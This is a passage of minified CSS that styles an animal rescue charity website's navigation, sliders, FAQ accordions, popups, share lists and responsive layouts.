#ccc;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s;text-decoration:none}.navbar.mobile-menu-block .dropdown-menu>li>a:hover{background:0 0}.navbar.mobile-menu-block .btn-close:after,.navbar.mobile-menu-block .btn-close:before{left:68%;width:15px}a.home-icon.nav-link::before{content:"";display:block;position:absolute;height:30px;width:30px;left:16px;top:14px;background:url(../icons/home-icon.svg) no-repeat center center;-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}a.dog-icon.nav-link::before{content:"";display:block;position:absolute;height:30px;width:30px;left:16px;top:14px;background:url(../icons/dog-icon.svg) no-repeat center center;-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}a.cat-icon.nav-link::before{content:"";display:block;position:absolute;height:30px;width:30px;left:16px;top:14px;background:url(../icons/cat-icon.svg) no-repeat center center;-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}a.aboutus-icon.nav-link::before{content:"";display:block;position:absolute;height:30px;width:30px;left:16px;top:14px;background:url(../icons/information-icon.svg) no-repeat center center;-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}a.supportus-icon.nav-link::before{content:"";display:block;position:absolute;height:30px;width:30px;left:16px;top:14px;background:url(../icons/heart-icon.svg) no-repeat center center;-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}a.shop-icon.nav-link::before{content:"";display:block;position:absolute;height:30px;width:30px;left:16px;top:14px;background:url(../icons/shopping-cart.svg) no-repeat center center;-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}a.login-icon.nav-link::before{content:"";display:block;position:absolute;height:30px;width:30px;left:16px;top:14px;background:url(../icons/profile-icon.svg) no-repeat center center;-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.navbar.mobile-menu-block a.nav-link.show::before,.navbar.mobile-menu-block a.nav-link:focus::before{-webkit-filter:none;filter:none}.paragraph--type--additional-items-component h2{text-align:center;padding:50px}.card-img-top{-o-object-fit:cover;object-fit:cover;width:100%}.float_image{float:right;max-width:19rem;margin:5px;overflow:hidden}@media all and (max-width:768px){.captcha .g-recaptcha{-webkit-transform:scale(.88);transform:scale(.88);-webkit-transform-origin:0 0;transform-origin:0 0}section.row.region.region-header-bottom{top:57px}.navbar.mobile-menu-block button.btn-close.text-reset{top:70px}.navbar.mobile-menu-block div#offcanvasNavbar{top:122px;bottom:0}.sidebar .block.block-menu.navigation{border-bottom:2px solid #3301c2}}.navbar.mobile-menu-block .nav-item .dropdown-toggle.show::after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media screen and (min-width:768px) and (max-width:992px){.node--type-listing-page .main-content-block{padding-left:24px;padding-right:24px}}.view-favorites-animal-list .fav-count{display:none}.affix{position:fixed!important;width:100%;top:0;z-index:1035;left:0}#back-to-top{-webkit-box-shadow:0 5px 18px -8px #686868;box-shadow:0 5px 18px -8px #686868;border-radius:50%;border:.5px solid #ccc;padding:10px;height:50px;width:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}.sidebar .block-facets .facets-widget-checkbox>ul>li.facet-item>div>input{width:27px!important;height:24px!important;margin:0!important;padding:0!important}.sidebar .block-facets .facets-widget-checkbox>ul>li.facet-item>div.js-form-item{width:30px;padding:0!important;margin:0!important}.sidebar .views-exposed-form details{margin-bottom:0}.sidebar .views-exposed-form details:not(:first-of-type) summary{margin-bottom:0!important}.sidebar .views-exposed-form details .details-wrapper,.sidebar .views-exposed-form details.js-form-wrapper.form-wrapper summary{border-bottom:none}.intake-wrapper .intake-profile-section h1{font-size:56px;line-height:52px;letter-spacing:.02em;text-transform:uppercase;font-weight:400;margin-bottom:16px}@media all and (max-width:767px){.intake-wrapper .intake-profile-section h1{font-size:40px;line-height:40px}}.intake-wrapper .intake-profile-section h1+p{font-weight:400;font-size:20px;line-height:28px}.intake-wrapper .intake-profile-section h1+p strong{font-weight:500;font-family:FranklinGothicURW}.intake-wrapper .intake-profile-section .paragraph--type--faq-s{margin-bottom:40px;margin-top:24px}@media all and (max-width:767px){.intake-wrapper .intake-profile-section .paragraph--type--faq-s{padding-left:12px}}.intake-wrapper>.intake-profile-section:first-child{display:block}.top-section{margin-bottom:48px!important}@media all and (max-width:767px){.top-section{margin-bottom:40px!important}}.top-section .btn{margin-right:16px;font-size:18px;line-height:18px;height:44px}@media all and (max-width:767px){.top-section .btn{margin-bottom:16px;margin-right:0;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;white-space:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}}@media all and (max-width:767px){.top-section .btn>span{text-align:right;width:100%}}.top-section select{font-size:18px;line-height:18px;-webkit-appearance:none;-moz-appearance:none;background:url(../icons/see-more-icon.svg) no-repeat 96% 50%;margin-right:0!important;padding-right:40px!important}.mac-os .top-section .btn{padding:13px 16px 10px 16px}.mac-os .top-section .btn>span{top:0}#account-pass-restrictions{color:#000;position:relative;padding:20px;margin-top:10px}.vld{color:green}.vld:before{position:relative;left:-35px}.invld{color:red}.invld:before{position:relative;left:-35px}.battersea-intakecancel .js-form-item .description,form .js-form-wrapper .description{width:100%;max-width:100%;display:block}.webform-submission-intake-form-form .webform-submission-navigation{display:none}.webform-submission-intake-form-form details.webform-submission-information{display:none}.webform-submission-intake-form-form .alert-reg-drupal-messag{display:none}.page-user-register .form-item-field-sms-opt-in-gdpr:nth-child(3){display:none}a{-webkit-transition:all .5s ease;transition:all .5s ease}.form-area.multi-step-webform .webform-progress,.form-area.single-step-webform .webform-progress{display:none}.form-area.multi-step-webform .confirmation-page .webform-progress,.form-area.single-step-webform .confirmation-page .webform-progress{display:block}.sidebar .block aside{margin-right:40px}.password-strength{display:none}.password-suggestions{display:none!important}.alert-wrapper{display:none}#block-createaccount .field h1.title{margin:0}#block-createaccount h1.title span{display:none}.input-phone-group{position:relative}.input-prefix{position:absolute;top:22px;left:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);outline:0;border-radius:4px;font-size:18px}.input-phone-text{padding-left:43px!important}.user-logged-in .popup1 .modal.fade .modal-dialog{width:744px;max-width:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#Collection .grid__item.medium-up--one-fifth{background:#f5f5f5;padding:30px}#Collection .filter-title{text-transform:uppercase;font-size:28px;line-height:28px}.filter-menu .filter-group li a{font-weight:400;font-size:18px;line-height:26px}.filter-group .collection-container{position:relative;margin-bottom:5px}.filter-group+.filter-group h4{font-size:22px;line-height:22px;font-weight:200;font-family:FranklinGothicURW-CompDemi}.hero-slider .hero-content{left:10%}.hero-banner-section .banner-content h1,.hero-slider .hero-content h1{font-size:56px;line-height:52px;font-weight:400;margin-bottom:26px!important}.hero-banner-section .banner-content h1{margin-bottom:24px!important;letter-spacing:.02em;text-transform:uppercase}.hero-banner-section .banner-content h1,.hero-banner-section .banner-content h6,.hero-banner-section .banner-content p{color:#fff}.hero-slider .hero-content h6.optional-header{font-weight:400;font-size:22px;line-height:22px;margin-bottom:16px}.hero-slider .hero-content p{font-weight:400;font-size:24px;line-height:32px;margin-bottom:40px!important}.hero-banner-section .banner-content p{margin-bottom:24px;font-size:20px;line-height:28px}.hero-banner-section .slider-pagination{font-size:16px}.paragraph--type--faq-s button.accordion-button{font-size:20px;line-height:28px;color:#000;font-family:FranklinGothicURW;padding:20px 0 15px 0;background:0 0;border-radius:0!important}@media screen and (max-width:767px){.paragraph--type--faq-s button.accordion-button{font-size:18px;line-height:26px}}.paragraph--type--faq-s button.accordion-button:focus{border:0;-webkit-box-shadow:none;box-shadow:none}.paragraph--type--faq-s .accordion-item{border:0;border-top:1px solid #dee2e6;border-radius:0}.paragraph--type--faq-s .card-body{padding-top:16px;background:#f5f5f5;padding:16px 16px 1px 16px;font-size:18px;line-height:26px;margin-bottom:0}.paragraph--type--faq-s .accordion-collapse{padding-bottom:16px}.paragraph--type--faq-s .card-body p a{color:#3302c2;text-decoration:underline}.paragraph--type--faq-s .card-body p a:hover{text-decoration:none}.paragraph--type--faq-s .accordion-button:not(.collapsed)::after{background-image:url(../icons/collapse.svg);-webkit-transform:none;transform:none}.paragraph--type--faq-s .accordion-button::after{background-image:url(../icons/expand.svg)}.paragraph--type--faq-s .accordion .accordion-item:last-child{border-bottom:1px solid #dee2e6}.paragraph--type--faq-s .accordion-button:not(.collapsed){-webkit-box-shadow:none;box-shadow:none}.navbar{margin-bottom:0}.breadcrumb{display:block;width:auto;overflow:hidden;text-align:left}.breadcrumb>li{display:inline-block;font-size:1.1rem}.invalid-feedback{display:block}.slideshow_title{text-shadow:1px 1px 2px rgba(0,0,0,.5294117647)}.btn{font-family:FranklinGothicURWCond;word-break:break-word;white-space:initial}#navbar-main{background-color:#fff;border-bottom:1px solid #ecebea}.tns-outer .tns-controls [aria-controls]{background:#f5f5f5;width:28px;height:28px;padding:0}.tns-outer .tns-controls [aria-controls]>i{font-size:12px}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:#ffc107;border-color:var(--bs-nav-tabs-link-active-border-color);font-weight:600}nav.tabs{background:#e9ecef}.slideshow{height:calc(100vh - 22rem);min-height:40rem;max-height:50rem;margin-bottom:50px}.slideshow .slideshow_content.top_align{padding-left:2rem}.slideshow .slideshow_content.left_align{max-width:124rem;width:100%;text-align:left}.slideshow .slideshow_content.top_align{top:0}.slideshow .unslick .slick__slide{width:100%;height:600px}.slick-slider .slick-list,.slick-slider .slick-track,.slideshow .slick-slide{overflow:visible}.slideshow_inner{bottom:-80px}.slick__arrow button.slick-arrow{background:#3301c2;height:56px;width:56px;z-index:1;border-radius:0}.slick__arrow button.slick-arrow:before{content:"";display:block;background:url(https://img.icons8.com/ios/50/000000/long-arrow-left.png) -5px 0/100% no-repeat;height:56px;-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1);-webkit-transform:rotate(180deg);transform:rotate(180deg);background-size:30px;background-position:center}.slick__arrow button.slick-arrow.slick-prev:before{-webkit-transform:rotate(0);transform:rotate(0)}.slick__arrow button.slick-arrow.slick-prev{left:20px}.slick__arrow button.slick-arrow.slick-next{right:20px}.slideshow_inner a{margin:3rem 0 0 0;width:auto;padding:1rem 1rem;text-transform:uppercase;text-decoration:none;letter-spacing:.1rem;font-family:FranklinGothicURWDem,Helvetica,Arial,sans-serif;background-color:#fff;color:#000;display:inline-block;margin-top:30px}.slideshow_content{margin:0 2%;overflow:visible}.slideshow .slideshow_content.left_align .slideshow_inner{text-align:left}@media (min-width:60em){.slideshow_inner{width:100%;margin:0 auto;max-width:72rem}}.slideshow_inner{background:#3301c2;padding:60px 40px;width:476px;max-width:calc(100% - 20px);z-index:99;position:absolute;bottom:-51px;overflow:visible;left:9%}.slideshow_image{position:relative;top:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center top}.slick-initialized .slick-slide{display:block}.slideshow .slick-slide{width:1680px;position:relative;left:0;top:0;z-index:999;opacity:1;height:auto}.slick-slide{float:left;min-height:1px;overflow:hidden;display:none}.slick-track{position:relative;left:0;top:0;display:block}.slick.slick--view.slick--view--slideshow .slick-list.draggable{height:600px}.slideshow_content.white_normal .slideshow_sub_title{text-shadow:none;color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.5294117647);margin-bottom:0}.slideshow_sub_title{color:#000;font-size:1.9rem;line-height:1.5;font-weight:300;letter-spacing:.1rem;margin-bottom:0}.slideshow_arrows{cursor:pointer;display:block;width:4rem;margin:0 auto}.slideshow_arrows span:after{content:"";display:inline-block;margin-top:.6rem;width:2rem;height:2rem;border-top:.3rem solid #000;border-right:.3rem solid #000;transform:rotate(135deg);-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);font-size:4rem}.slideshow .slideshow_content.white_normal .slideshow_arrows span:after{border-color:#fff}.slideshow .slideshow_content.white_normal .slideshow_arrows span:after{border-color:#fff}.slideshow_arrows span:after{content:"";display:inline-block;margin-top:.6rem;width:2rem;height:2rem;border-top:.3rem solid #000;border-right:.3rem solid #000;transform:rotate(135deg);-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);font-size:4rem}.navbar-we-mega-menu{background-color:transparent}.we-mega-menu-ul>.we-mega-menu-li>a{background-color:transparent}.we-mega-menu-ul .dropdown-menu>a:before{display:none}.we-mega-menu-ul>.we-mega-menu-li{border:0!important}.we-mega-menu-ul a{text-decoration:none}label.error{color:#d33300}.back-to-top{position:fixed;bottom:86px;right:14px;background-color:#011d49;color:#fff;z-index:10}h2.partnership_row_title::after{content:"";display:block;background:#37d2e8;height:4px;width:130px;margin-top:10px;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}h2.partnership_row_title:hover::after{width:170px}.container--centered{text-align:center}.intro-text{font-size:1.3rem;margin:.5rem 0 2rem}.play-video-icon{font-size:102px;color:#fff;position:absolute;bottom:50%;left:39%}.navbar-we-mega-menu .type-of-block a{color:#2a5caa}.single-item .row{display:-webkit-box;display:-ms-flexbox;display:flex}.single-item{background-color:#3301c2}.single-item *{color:#fff}.single-item.view-inner-page-slider{position:relative}.single-item .slide-img{background-size:cover;background-position:center}.hero-image-wrap{padding:0!important}#block-leftblanksidebar{display:none}#block-rightblanksidebar{display:none}.confirm-parent,.password-parent{max-width:100%}.path-frontpage .layout-main-wrapper{padding-top:0}.cookiesjsr-banner.active{background-color:#f5f5f5;color:#000}button.cookiesjsr-btn.important.allowAll{border:1px solid #212529}.fade{opacity:1}.alert-success{color:#333;background-color:#fff;border-left:#2a5caa 15px solid}.view-battersea-stories-list .media--ratio.is-b-loaded{padding-bottom:70%!important}.page-view-battersea-stories-list .title{display:none}.bd-callout{padding:1.25rem;margin-top:1.25rem;margin-bottom:1.25rem;border:1px solid #337ab7;border-left-width:.25rem;border-radius:.25rem;background-color:#f0f8ff}.paragraph--type--page-useful-component .flexible-page-useful{padding:40px 0;border-top:1px solid #d2cdc3;border-bottom:1px solid #d2cdc3;margin-top:0}.paragraph--type--page-useful-component .flexible-page-useful__heading{font-size:18px;padding-right:18px}.paragraph--type--page-useful-component .flexible-page-useful .container--short{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.paragraph--type--page-useful-component .flexible-page-useful>.container{padding-left:0;padding-right:0}.region-related-section{background-color:#f5f5f5}.container--short{width:50rem;max-width:100%;margin:0 auto}.flexible-quote__inner{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.flexible-quote__image{margin-right:32px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;margin-top:60px}.flexible-quote__image img{width:auto;max-width:104px;max-height:104px;height:auto;border-radius:50%}.flexible-quote__body{padding-top:50px}.flexible-quote__quote{color:#000;margin-bottom:2rem;position:relative;font-size:28px;line-height:40px}.flexible-quote__quote:before{content:"";background-image:url(../icons/quote.svg);width:2.9rem;height:2.1rem;position:absolute;bottom:100%;left:0;margin-bottom:1rem}.flexible-quote__author{font-size:20px;color:#000}.node__content .blazy .media--blazy img.media__element{margin:0}.paragraph--type--body-content-block .media.media--ratio{position:static;padding:0!important;height:100%}.paragraph--type--body-content-block .media.media--ratio img{height:auto!important;width:auto!important;position:static!important}.view-inner-page-slider .featured_campaign__cta{margin:3rem 0 0 0;width:auto;padding:1rem 1rem;text-transform:uppercase;text-decoration:none;letter-spacing:.1rem;font-family:FranklinGothicURWCond;background-color:#fff;color:#000;font-size:20px;line-height:20px;padding:15px 16px 11px}.mac-os a.featured_campaign__cta{padding:16px 16px 10px}.view-inner-page-slider .featured_campaign__cta:hover{background:0 0;color:#fff;text-decoration:none}.sidebar-info-box .btn{margin:14px 0;width:100%}.card>a{color:unset;text-decoration:none}.user-pass p{display:none}.slider-container1 .slick-slide>.row{margin:0}.slider-container1.singleSlide .slick-slide>.row{height:100%!important}.slider-container1 .videoWrapper{position:relative;padding-bottom:56.25%;height:0}.slider-container1 .videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.slider-container1 .slick-list{padding:0 10% 0!important}.full-width-layout .slider-container1 .slick-list{padding:0 20% 0!important}.eight-col-width .slider-container1 .slick-list{padding:0 8% 0!important}.singleSlide .slick-list.draggable{padding:0 0 0!important}.singleSlide .slick-dotted.slick-slider{margin-bottom:0!important}.text-above-gallery p,.text-below-gallery p{font-size:20px;line-height:28px;margin-bottom:40px}.text-below-gallery p{margin-top:27px;margin-bottom:0}.text-below-gallery{padding:0}.slider-container1 .slide{margin:0 10px;background-color:#3301c2}.eight-col-width .slider-container1.singleSlide .slide,.twelve-col-width .slider-container1.singleSlide .slide{margin:0!important}.eight-col-width .slider-container1.singleSlide>.container:first-child,.twelve-col-width .slider-container1.singleSlide>.container:first-child{padding-left:0;padding-right:0}.slider-container1 .slide img{display:block;width:100vw;-o-object-fit:cover;object-fit:cover}.slider-container1 .slide-content{padding-left:20px;padding-right:20px;padding-top:64px;padding-bottom:64px}.full-width-layout .slider-container1 .slide-content{padding-left:0;padding-right:0;width:100%;float:right;margin-right:52px}@media screen and (min-width:768px){.full-width-layout .slider-container1 .slide-content{width:calc(100% - 64px);max-width:500px}}.paragraph--type--promos .eight-col-width .slider-container1 .slide-content{padding-top:32px;padding-bottom:32px}.slider-container1 .promos-no-image .slide-content{float:none;max-width:744px}.slider-container1 .slide-content h6{margin-bottom:16px}.paragraph--type--featured-campaign .hero-content{padding:64px 62px 64px 32px;width:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.paragraph--type--featured-campaign .hero-content h2,.slider-container1 .slide-content h1{font-family:FranklinGothicURW;font-size:32px;line-height:36px;text-transform:none;margin-bottom:8px}.paragraph--type--featured-campaign .hero-content h2{margin-bottom:12px!important}.slider-container1 .slide-content h2{color:#fff;font-size:56px;line-height:52px;margin-bottom:10px}.paragraph--type--featured-campaign .hero-content p,.slider-container1 .slide-content p{color:#fff;font-size:20px;line-height:28px;margin-bottom:24px}.paragraph--type--promos .eight-col-width .slider-container1 .slide-content p{font-size:18px;line-height:26px;margin-bottom:24px!important}.slider-container1 .slick-next,.slider-container1 .slick-prev{position:absolute;top:calc(100% + 52px)}.slider-container1 .paging1{text-align:center;padding:12px 0;font-size:16px;line-height:24px}.slider-container1 button.slick-next.slick-arrow{left:calc(50% + 50px)}.slider-container1 button.slick-prev.slick-arrow{left:calc(50% - 100px)}.slider-container1 ul.slick-dots{display:none!important}.paragraph--type--promos .slick-track{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.paragraph--type--promos .slider-container1 .slide{height:inherit!important}.has-sidebar section.section,.one-col-details,.press-details{max-width:744px;margin:0 auto}@media (max-width:1200){.slider-container1 .slide-content h2{font-size:45px;line-height:45px}}@media screen and (max-width:1200px) and (min-width:992px){.paragraph--type--body-content-block .inner-section-item{padding:32px 20px!important}.has-sidebar .press-details,.has-sidebar section.section{max-width:580px}.node--type-salesforce-animal .share-separator{margin-left:0!important;margin-right:0!important}.share-separator{margin-left:12px!important;margin-right:12px!important}.has-sidebar .paragraph--type--promos .twelve-col-width,.has-sidebar article .field--type-text-with-summary p,.layout-no-sidebars .date-category-section,.layout-no-sidebars .page-title h1.title,.paragraph--type--promos .eight-col-width{padding-left:12px;padding-right:12px}.path-user.layout-no-sidebars .page-title h1.title{padding-left:0;padding-right:0}}@media screen and (max-width:991px) and (min-width:768px){.paragraph--type--body-content-block .inner-section-item{padding:32px 8px!important}.has-sidebar .page-title h1.title,.no-sidebar .page-title h1.title{padding-left:24px;padding-right:24px}.path-appointment .no-sidebar .page-title h1.title,.path-user .has-sidebar .page-title h1.title{padding-left:0;padding-right:0}.node--type-webform .no-sidebar .page-title h1.title,.page-user-reset .page-title h1.title{padding-left:0;padding-right:0}}@media (max-width:992px){.full-width-layout .slider-container1 .slide-content{margin-right:0;margin-left:0!important;width:100%;padding-left:12px;padding-right:12px}.page-user-reset .page-title h1.title{padding-left:0;padding-right:0}.full-width-layout .slider-container1 .slick-list,.slider-container1 .slick-list{padding:0 8%!important}.slider-container1 .slide-content h2{font-size:45px;line-height:45px}.paragraph--type--video-gallery-slider-component .slider-container .slick-slide>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.slick-slider .slick-track{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.slick-slider .slick-track .slick-slide{height:auto!important}.slick-slider .slick-track .slick-slide>a:first-child{text-decoration:none!important;height:100%!important;background:#fff}.paragraph--type--related-campaigns .slick-initialized .slick-slide,.paragraph--type--signpost-card .slick-slider .slick-track .slick-slide{padding-left:0;padding-right:0}.paragraph--type--promos .slick-initialized .slick-slide{margin-left:0;margin-right:0}.paragraph--type--promos .slider-container1 .slick-initialized .slick-slide,.slick-initialized .slick-slide{margin-left:8px;margin-right:8px}.paragraph--type--promos .singleSlide.slider-container1 .slick-initialized .slick-slide{margin-left:0;margin-right:0}}@media (max-width:991px){.has-sidebar section.section,.one-col-details,.press-details{max-width:100%}.press-details .content header{padding-left:24px;padding-right:24px}.field__item>.eight-col-width a.btn,.field__item>.twelve-col-width a.btn{margin-left:24px;margin-top:24px;margin-bottom:24px}.field__item>.full-width-layout a.btn{margin-left:12px;margin-top:24px;margin-bottom:24px}.paragraph--type--image-slider-gallery-component .slider-wrapper .slider-for.slick-initialized .slick-slide{margin-left:0;margin-right:0}.custom-popup button.btn-close{display:block;visibility:visible;-webkit-box-shadow:none;box-shadow:none}.custom-popup button.btn-close:before{display:none}.custom-popup button.btn-close:after{display:none}.breadcrumb>li.breadcrumb-item{position:relative}.breadcrumb>li.breadcrumb-item>a{padding-left:12px}.breadcrumb>li.breadcrumb-item.active:before,.breadcrumb>li.breadcrumb-item:before{content:"";background-size:12px;width:4px;height:7px;position:absolute;left:0;background:url(/sites/default/files/2023-02/prev-arrow.svg);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.press-details .coloredBackground{padding:48px}@media (max-width:768px){.press-details .coloredBackground{padding:24px}}@media (max-width:768px){.slider-container1 .slide-content{position:static;-webkit-transform:none;transform:none}.slider-container1 .slide-content h2{font-size:40px;line-height:40px}}.user-logged-in li.we-mega-menu-li.btn-icon.icon-login{display:none}button[data-drupal-selector=edit-reset]{display:none!important}.user-logged-in #edit-processed-text-03{display:none}.custom-popup *{border:0!important;border-radius:0}.custom-popup{background:rgba(0,0,0,.56)}.custom-popup .modal-dialog{max-width:744px}.custom-popup .modal-header{padding:40px 32px 15px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width:767px){.custom-popup .modal-header{padding:35px 24px 15px}}.custom-popup .modal-header .btn-close{position:absolute;right:12px;top:20px;opacity:1}.custom-popup .modal-body{padding:0 32px 32px}@media screen and (max-width:767px){.custom-popup .modal-body{padding:0 28px 28px}}.custom-popup .modal-body p{font-size:20px!important;line-height:28px!important;margin-bottom:16px!important}@media screen and (max-width:767px){.custom-popup .modal-body p{font-size:18px!important;line-height:26px!important}}.custom-popup .modal-body p>a{color:#3301c2!important;text-decoration:underline!important;text-underline-offset:4px}.custom-popup .modal-body p>a:hover{text-decoration:none}.custom-popup .modal-body a.btn,.custom-popup .modal-body button{font-size:20px;line-height:20px;margin-top:9px}@media screen and (max-width:767px){.custom-popup .modal-body a.btn,.custom-popup .modal-body button{margin-top:3px}}.custom-popup .modal-title{font-family:FranklinGotExtCond;font-style:normal;font-weight:400;font-size:36px;line-height:36px}@media screen and (max-width:767px){.custom-popup .modal-title{font-size:32px;line-height:32px}}.custom-popup .adch-popup{margin-top:32px;margin-bottom:16px}@media screen and (max-width:767px){.custom-popup .adch-popup{margin-left:0;margin-right:0;margin-top:16px}}.custom-popup .adch-popup .col-sm-6{padding:0 8px 0;background:#f5f5f5;border-spacing:8px;--bs-gutter-y:0 1.5rem;border-left:12px solid #fff!important}@media screen and (max-width:767px){.custom-popup .adch-popup .col-sm-6{--bs-gutter-y:0.5rem;border-left:0!important}}.custom-popup .adch-popup .col-sm-6 .card-content{padding:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.custom-popup .adch-popup .col-sm-6 .card-content .img-block{width:64px;height:60px;margin-right:16px}.custom-popup .adch-popup .col-sm-6 .card-content .img-block img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.custom-popup .adch-popup .col-sm-6 .card-content .popup-text h5{font-size:18px;line-height:22px;margin-bottom:0;text-transform:inherit;font-family:FranklinGothicURW;font-weight:500}.custom-popup .adch-popup .col-sm-6 .card-content .popup-text a{font-size:16px;line-height:22px;color:#3301c2;text-underline-offset:4px;position:relative}.custom-popup .adch-popup .col-sm-6 .card-content .popup-text a::after{content:"";display:block;position:absolute;height:20px;width:20px;top:0;right:-25px;background:url(../icons/redirect.svg) no-repeat center center}.custom-popup .adch-popup .col-sm-6 .card-content .popup-text a:hover{text-decoration:none}.custom-popup .adch-popup+button{margin-bottom:0!important}.social-list .list-item a{background:#f5f5f5;margin:0 0 8px;padding:8px 11px;font-family:FranklinGothicURWBoo;font-style:normal;font-weight:400;font-size:18px;line-height:26px;text-decoration:none;color:#000;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.popup2 #copyInput{font-family:FranklinGothicURWBoo;font-style:normal;font-weight:400;font-size:18px;line-height:26px;background:#f5f5f5;border:2px solid #a79f99!important;border-radius:4px;display:block;width:100%;padding:19px;-webkit-text-fill-color:#000;-webkit-opacity:1;color:#000!important}.custom-popup button.btn-close{position:absolute;right:12px;top:20px;opacity:1}.node__content .social-list{display:none}.popup2 .social-list{display:block}.popup1 p{font-family:FranklinGothicURWBoo;font-style:normal;font-weight:400;font-size:20px;line-height:28px;margin-bottom:25px}@media screen and (max-width:767px){.popup1 p{font-size:18px;line-height:26px}}.social-list svg{-webkit-filter:invert(11%) sepia(100%) saturate(5625%) hue-rotate(259deg) brightness(71%) contrast(125%);filter:invert(11%) sepia(100%) saturate(5625%) hue-rotate(259deg) brightness(71%) contrast(125%);margin-right:5px}.social-list p{font-style:normal;font-weight:500;font-size:18px;line-height:26px;margin-top:18px;margin-bottom:20px}.social-list button.btn-blue{margin-top:20px;color:#fff;font-weight:500;font-size:20px;line-height:20px;position:relative;padding:21px 50px 14px 20px}.social-list button.btn-blue:active,.social-list button.btn-blue:focus{background-color:#021d49;color:#fff}.social-list button.btn-blue::after{content:"";display:block;background:url(/sites/default/files/2023-03/copy.png);height:22px;width:22px;position:absolute;right:17px;top:16px}.related-item .related-navs{text-align:center;padding:12px 0}.related-item button.slick-next.slick-arrow{left:calc(50% + 50px)}.related-item button.slick-prev.slick-arrow{left:calc(50% - 100px)}.related-item ul.slick-dots{display:none!important}.related-item .slick-next,.related-item .slick-prev{position:absolute;top:calc(100% + 55px)}.related-item .slick-list{padding:0 14% 0 0!important}section.related-item{background:#f5f5f5;padding:40px 0 80px 1em;margin:0 -1em}.related-item .card-title{font-family:FranklinGothicURW;font-style:normal;font-weight:500;font-size:22px;line-height:26px}.related-item .card-body{padding:20px}.related-item p.card-text{font-family:FranklinGothicURWBoo;font-style:normal;font-weight:400;font-size:18px;line-height:26px}.related-item .card-body a.btn{font-family:FranklinGothicURW;font-style:normal;font-weight:500;font-size:18px;line-height:22px}.paragraph .related-item>div .card{margin:20px 0 30px}.paragraph--type--sign-up-component .scoop-form-container .card-img{max-width:473px}.paragraph--type--sign-up-component .card-body .card-title{letter-spacing:0}@media (min-width:992px){.card-body .webform-confirmation{width:100%;float:none}.full-width-layout .slider-container1 .promos-no-image{max-width:1128px;margin:0 auto;padding-left:0}}@media all and (max-width:1024px){.slideshow_inner{left:5%}.slideshow .slick__arrow{top:38%}}@media (max-width:768px){.related-item .slick-slide{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media all and (max-width:767px){.layout-sidebar-first .paragraph--type--promos .twelve-col-width{padding-left:24px;padding-right:24px}.text-above-gallery p,.text-below-gallery p{font-size:18px;line-height:26px;margin-bottom:32px}.text-below-gallery p{margin-top:19px}.sidebar .block aside{margin-right:0}.related-article-item .card-body,.search-result-item .search-content{padding:14px}.region-related-section .gallery-grid-spaces .my-3,.region-related-section .gallery-grid-spaces h2{padding-left:0;padding-right:0}.hero-image-wrap{height:auto;width:100%}.hero-image-wrap img{-o-object-fit:cover;object-fit:cover;width:100%}.paragraph--type--featured-campaign .hero-content{padding:24px}.full-width-layout .slider-container1 .slick-list{padding:0 8% 0!important}.full-width-layout .slider-container1.singleSlide .slick-list{padding:0!important}.paragraph--type--sign-up-component .scoop-form-container .card-img{max-width:267px}.slider-container1 .slide-content h6{margin-bottom:8px}.hero-banner-section .banner-content h1,.hero-slider .hero-content h1{font-size:40px;line-height:40px;margin-bottom:16px!important}.hero-banner-section .banner-content p{margin-bottom:16px!important;font-size:18px;line-height:26px}.paragraph--type--featured-campaign .hero-content p,.slider-container1 .slide-content p{margin-bottom:16px!important;font-size:18px;line-height:26px}.hero-slider .hero-content h6.optional-header{font-size:20px;line-height:20px;margin-bottom:8px}.paragraph--type--featured-campaign .hero-content h2,.slider-container1 .slide-content h1{font-size:26px;line-height:30px;margin-bottom:4px!important}.view-inner-page-slider 